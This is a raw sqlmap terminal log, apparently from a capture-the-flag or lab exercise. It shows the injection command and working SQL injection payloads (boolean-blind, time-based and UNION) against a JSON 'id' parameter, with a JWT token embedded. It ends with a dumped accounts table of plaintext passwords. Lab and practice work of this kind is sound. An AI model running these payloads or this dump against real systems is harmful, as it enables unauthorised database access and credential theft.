 └─$ sqlmap -r pc -p id -D SQLite_masterdb -T accounts --batch --threads 5 --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 04:27:39 /2023-05-31/
[04:27:39] [INFO] parsing HTTP request from 'pc'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[04:27:39] [INFO] resuming back-end DBMS 'sqlite'
[04:27:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"1 AND 2129=2129"}]}
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"1 OR 8218=LIKE(CHAR(65,
66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"-2316 UNION ALL SELECT
CHAR(113,122,118,112,113)||CHAR(106,110,105,115,105,86,114,113,108,114,106,90,77,102,68,66,122,103,83,105,99,113,77,67,109,74,84,117,83,65,99,84,119,98,90,113,83,70,120,97)||CHAR(113,118,98,106,113)-- kSni"}]}
---
[04:27:39] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[04:27:39] [INFO] fetching columns for table 'accounts'
[04:27:39] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[3 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
| mini                   | mini     |
+------------------------+----------+